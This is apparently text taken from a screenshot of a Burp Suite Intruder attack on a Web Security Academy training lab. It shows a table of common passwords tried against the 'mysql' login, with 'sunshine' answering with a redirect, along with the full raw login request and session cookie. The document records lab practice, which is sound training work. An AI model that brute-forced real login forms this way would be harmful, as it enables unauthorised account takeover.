 Request Payload Status Error Timeout Length error except... illegal invalid fail stack access directory file not found unknown uid= c:\ varchar ODBC SQL quotati... syntax ORA- 111111 Invalid ... Comment
46 sunshine 302 187
0 200 3357 1
1 123456 200 3360 1
2 password 200 3340 1
3 12345678 200 3339 1
4 qwerty 200 3357 1
5 123456789 200 3357 1
6 12345 200 3340 1
7 1234 200 3339 1
8 111111 200 3359 1
9 1234567 200 3343 1
10 dragon 200 3360 1
11 123123 200 3339 1
12 baseball 200 3342 1
13 abc123 200 3342 1
14 football 200 3341 1
15 monkey 200 3339 1
16 letmein 200 3357 1
17 shadow 200 3357 1
18 master 200 3360 1
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8d00b504f81106803de45d001800f3.web-security-academy.net
3 Cookie: session=ExRplSjo8MDoy9BP0ahBysTmHQ0kcsS0
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a8d00b504f81106803de45d001800f3.web-security-academy.net
11 Referer: https://0a8d00b504f81106803de45d001800f3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 username=mysql&password=sunshine